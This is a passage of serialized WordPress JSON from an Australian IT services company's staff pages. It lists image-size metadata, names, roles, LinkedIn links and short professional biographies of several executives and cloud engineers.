400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Brett Wilson","role":"Chief Operating Officer - Infrastructure and Risk","biography":"Throughout his 20 years with Interactive, Brett has held many roles but has always focused on customer satisfaction and delivering an outstanding level of service. <br \/>\r\n<br \/>\r\nCommencing as a front-line salesperson in 2001, Brett took great pleasure working with a variety of Australian and international businesses on their IT goals. Transitioning to a National Sales Management role in 2015, Brett delivered company leading sales results for the Data Centre and Business Continuity lines of business. In 2019, he joined the Executive Leadership Team of Interactive as the Director of Data Centre and Business Continuity.<br \/>\r\n<br \/>\r\nLeveraging his extensive knowledge of the industry, Brett was appointed the Chief Operations Officer \u2013 Infrastructure and Risk in 2021 and will continue to concentrate on providing exceptional service to our customers. <br \/>\r\n<br \/>\r\nBrett holds a Bachelor of Commerce with a Major in Business Systems (Information Technology).<br \/>\r\n"},{"ID":1336,"post_author":"51","post_date":"2021-05-26 14:59:12","post_date_gmt":"2021-05-26 04:59:12","post_content":"","post_title":"Mike Bull","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"mike-bull","to_ping":"","pinged":"","post_modified":"2021-06-04 14:28:21","post_modified_gmt":"2021-06-04 04:28:21","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1336","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/bullmike\/","images":{"ID":2717,"id":2717,"title":"Mike-Bull-ELT","filename":"Mike-Bull-ELT.jpg","filesize":109986,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","link":"https:\/\/www.interactive.com.au\/staff\/mike-bull\/mike-bull-elt\/","alt":"","author":"51","description":"","caption":"","name":"mike-bull-elt","status":"inherit","uploaded_to":1336,"date":"2021-06-04 03:57:20","modified":"2021-06-04 04:28:21","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Mike Bull","role":"Chief Customer Officer \u2013 Cloud Managed Services","biography":"Mike has over 30 years of experience in the Information Technology industry in both Australia and New Zealand. As Chief Customer Officer for our Cloud Managed Services business, Mike leads our multi-cloud sales and customer success organisations.<br \/>\r\n<br \/>\r\nPrior to joining Interactive, Mike served as the New Zealand Country General Manager for Fujitsu Limited. Leading a team of over 700 people Mike led the delivery of outsourced managed services to eight of the largest Government departments in New Zealand, ensuring high-quality service delivery and customer satisfaction. Mike was involved in the provision of advice and guidance to Government and industry at all levels, including Ministerial, through his involvement in the NZ Government\u2019s \u2018Future of Work\u2019 program."},{"ID":1334,"post_author":"51","post_date":"2021-05-26 14:56:06","post_date_gmt":"2021-05-26 04:56:06","post_content":"","post_title":"Nick Scholefield","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"nick-scholefield","to_ping":"","pinged":"","post_modified":"2025-10-17 10:18:07","post_modified_gmt":"2025-10-16 23:18:07","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1334","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/nick-scholefield-8045251\/","images":{"ID":2733,"id":2733,"title":"Nick-Schole-ELT","filename":"Nick-Schole-ELT.jpg","filesize":118144,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","link":"https:\/\/www.interactive.com.au\/company\/our-history\/nick-schole-elt\/","alt":"","author":"51","description":"","caption":"","name":"nick-schole-elt","status":"inherit","uploaded_to":113,"date":"2021-06-04 05:19:32","modified":"2021-06-04 05:19:32","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Nick Scholefield","role":"Chief Operating Officer ","biography":"Nick is Interactive's Chief Operating Officer. He is responsible for our overall business strategy. In his role, Nick empowers our team to deliver an exceptional service to our customers and adapt to their changing needs. He also has end to end responsibility for the delivery of our Cyber services, from our core business functions through to our customer-facing advisory and cyber security operations centre (CSOC). <br \/>\r\n <br \/>\r\nNick brings corporate and delivery experience from his time at Perpetual, BT Financial Group\/Westpac, and HP. He holds a Bachelor of Economics from the University of Adelaide and has CA & GAICD professional qualifications and designations."},{"ID":1333,"post_author":"51","post_date":"2021-05-26 14:51:19","post_date_gmt":"2021-05-26 04:51:19","post_content":"","post_title":"Brendan Fleiter","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"brendan-fleiter","to_ping":"","pinged":"","post_modified":"2021-08-11 19:22:10","post_modified_gmt":"2021-08-11 09:22:10","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1333","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/company\/320059\/","images":{"ID":2741,"id":2741,"title":"MicrosoftTeams-image (158)","filename":"MicrosoftTeams-image-158.jpg","filesize":148829,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","link":"https:\/\/www.interactive.com.au\/?attachment_id=2741","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-158","status":"inherit","uploaded_to":2737,"date":"2021-06-04 06:03:53","modified":"2021-06-04 06:04:32","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Brendan Fleiter","role":"Executive Chairman","biography":"Brendan has over 30 years of business experience, including more than 15 years of Directorships on the boards of ASX listed, large private, government and not-for-profit enterprises.<br \/>\r\n<br \/>\r\nIn addition to his Executive Chairman role at Interactive, Brendan is currently Chair of Kennards Hire and Whispir Limited and is a non-executive director of the Australian Food Allergy Foundation.  "},{"ID":829,"post_author":"51","post_date":"2021-05-21 10:17:03","post_date_gmt":"2021-05-21 00:17:03","post_content":"","post_title":"Kevin Z.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"kevin-z","to_ping":"","pinged":"","post_modified":"2021-05-24 11:36:29","post_modified_gmt":"2021-05-24 01:36:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=829","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/kevin-zhuang-78137915b\/","images":{"ID":966,"id":966,"title":"Kevin_Zhang_1309","filename":"Kevin_Zhang_1309-scaled.jpeg","filesize":800782,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/kevin-z\/kevin_zhang_1309\/","alt":"","author":"51","description":"","caption":"","name":"kevin_zhang_1309","status":"inherit","uploaded_to":829,"date":"2021-05-24 01:34:05","modified":"2021-05-24 01:34:05","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":2420,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-300x284.jpeg","medium-width":300,"medium-height":284,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-768x726.jpeg","medium_large-width":768,"medium_large-height":726,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-1024x968.jpeg","large-width":1024,"large-height":968,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-1536x1452.jpeg","1536x1536-width":1536,"1536x1536-height":1452,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2048x1936.jpeg","2048x2048-width":2048,"2048x2048-height":1936,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2880x960.jpeg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-984x686.jpeg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","intro-text-image-width":614,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","icon-tile-width":50,"icon-tile-height":47,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-904x790.jpeg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2022x768.jpeg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2688x1040.jpeg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-984x304.jpeg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-466x578.jpeg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-1330x926.jpeg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-640x434.jpeg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2688x1040.jpeg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","logo-desktop-width":38,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","logo-mobile-width":28,"logo-mobile-height":26}},"name":"Kevin Z.","role":"Associate Cloud Engineer","biography":"With specialities across DevOps and Automation, serverless technology and web development, Kevin has a broad range of experience designing, implementing and securing public cloud environments. Current projects include security remediation for a global financial services provider and AWS infrastructure delivery for an e-commerce startup. "},{"ID":828,"post_author":"51","post_date":"2021-05-21 10:14:55","post_date_gmt":"2021-05-21 00:14:55","post_content":"","post_title":"Dan T.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"dan-t","to_ping":"","pinged":"","post_modified":"2021-05-24 12:04:55","post_modified_gmt":"2021-05-24 02:04:55","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=828","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/daniel-trajkovski-1teamhealth\/","images":{"ID":971,"id":971,"title":"Daniel_Trajkovski_1852 07 crop","filename":"Daniel_Trajkovski_1852-07-crop-scaled.jpeg","filesize":549351,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/dan-t\/daniel_trajkovski_1852-07-crop\/","alt":"","author":"51","description":"","caption":"","name":"daniel_trajkovski_1852-07-crop","status":"inherit","uploaded_to":828,"date":"2021-05-24 01:43:55","modified":"2021-05-24 01:43:55","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":2349,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-300x275.jpeg","medium-width":300,"medium-height":275,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-768x705.jpeg","medium_large-width":768,"medium_large-height":705,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-1024x939.jpeg","large-width":1024,"large-height":939,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-1536x1409.jpeg","1536x1536-width":1536,"1536x1536-height":1409,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2048x1879.jpeg","2048x2048-width":2048,"2048x2048-height":1879,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2880x960.jpeg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-984x686.jpeg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","intro-text-image-width":632,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","icon-tile-width":50,"icon-tile-height":46,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-904x790.jpeg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2022x768.jpeg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2688x1040.jpeg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-984x304.jpeg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-466x578.jpeg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-1330x926.jpeg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-640x434.jpeg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2688x1040.jpeg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","logo-desktop-width":39,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","logo-mobile-width":28,"logo-mobile-height":26}},"name":"Dan T.","role":"Public Cloud Solutions Architect","biography":"Dan is highly motivated to help lead customers to better and more cost-effective solutions without sacrificing innovation and agility. Past projects have included multiple public cloud migrations from both private and on-premise environments, design of a multi-region HA\/DR public cloud solution and 10,000+ user exchange online migration. "},{"ID":824,"post_author":"51","post_date":"2021-05-21 10:05:46","post_date_gmt":"2021-05-21 00:05:46","post_content":"","post_title":"Lucas Smith","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"lucas-s","to_ping":"","pinged":"","post_modified":"2023-05-02 11:45:59","post_modified_gmt":"2023-05-02 